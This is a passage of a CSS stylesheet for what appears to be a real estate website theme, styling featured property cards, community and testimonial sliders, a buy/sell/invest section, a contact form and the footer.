                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #59b0ae;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #59b0ae;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #59b0ae
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #59b0ae;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #59b0ae; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #59b0ae;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
